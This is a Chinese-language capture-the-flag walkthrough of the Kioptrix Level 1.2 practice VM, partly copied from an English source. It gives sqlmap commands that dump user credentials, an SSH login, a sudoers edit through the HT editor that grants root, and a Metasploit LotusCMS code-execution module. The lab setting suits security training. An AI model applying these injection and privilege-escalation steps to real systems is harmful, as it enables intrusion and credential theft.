文章目录

- 前言

- 渗透方法论(方法一)

- 渗透方法论(方法二)

- 第一种

- sqlmap扫描&提取数据库和用户凭证

- ssh登录

- 使用 SUID 位和 SUDO 二进制文件利用目标

- 第二种方法



- searchsploit LotusCMS

前言

Kioptrix 的 CTF 挑战:Level1.2 (#3),这是另一个为练习而提供的 boot2root 挑战。

渗透方法论(方法一)





网络扫描(Nmap、netdiscover)

天翼HTTP服务端口(80)

SQLMAP扫描

提取数据库和用户凭证

使用特定用户通过 SSH 访问目标

使用 SUID 位和 SUDO 二进制文件利用目标

获取 Root 访问权限并捕获标志。

渗透方法论(方法二)

网络扫描(Nmap、netdiscover)

天翼HTTP服务端口(80)

识别易受攻击的 CMS 应用程序的漏洞

通过 Metasploit 利用目标

获取 Root 访问权限并捕获标志。

下载:https://download.vulnhub.com/kioptrix/KVM3.rar

第一种





添加etc/hosts

192.168.132.147 kioptrix3.com



http://kioptrix3.com/gallery/



sqlmap扫描&提取数据库和用户凭证





http://kioptrix3.com/gallery/gallery.php?id=1

http://kioptrix3.com/gallery/gallery.php?id=1'



sqlmap -u kioptrix3.com/gallery/gallery.php?id=1 --dbs –batch

sqlmap -u kioptrix3.com/gallery/gallery.php?id=1 -T dev_accounts --dump



5:57:21] [INFO] cracked password 'Mast3r' for user 'dreg'

[15:57:30] [INFO] cracked password 'starwars' for user 'loneferret'







ssh登录

ssh loneferret@192.168.132.147

loneferret@Kioptrix3:~$ ls

checksec.sh CompanyPolicy.README



loneferret@Kioptrix3:~$ cat CompanyPolicy.README







使用 SUID 位和 SUDO 二进制文件利用目标

完成后,HT 编辑器将打开

按 F3 打开文件



下面是 /etc/sudoers 文件的片段。编辑该文件,以便我们可以不受限制地使用 sudo。

请参阅文件中的以下条目

loneferret ALL=NOPASSWD: !/usr/bin/su, /usr/local/bin/ht

更改前



更改后

alt+2保存退出

现在更改用户 loneferret 的条目,如下所示

loneferret ALL=(ALL) NOPASSWD: ALL

重新登录

更改文件内容后,让我们从用户终端运行 sudo su 命令

loneferret@Kioptrix3:~$ sudo su



root@Kioptrix3:/home/loneferret# cd /root

root@Kioptrix3:~# ls

Congrats.txt ht-2.0.18



root@Kioptrix3:~# cat Congrats.txt



第二种方法

https://www.hackingarticles.in/hack-the-kioptrix-level-1-2-boot2root-chAllenge/

curl –v http://kioptrix3.com/

searchsploit LotusCMS



To use this exploit simply type the following in Metasploit:

use exploit/multi/http/lcms_php_exec

set rhost 192.168.1.101

set uri /

exploit

Perform the directory listing and we will observe the gallery folder

ls

Now navigate to the gallery folder and perform the directory listing. Here we can see many files.I browsed through many of these files; of which the file gconfig.php seems to be interesting.

cd gallery

ls



Now let’s see if we can get some good information from the gconfig.php file

cat gconfig.php

The output of the file shows the credentials for the gallery database

Username :root

Password : fuckeyou

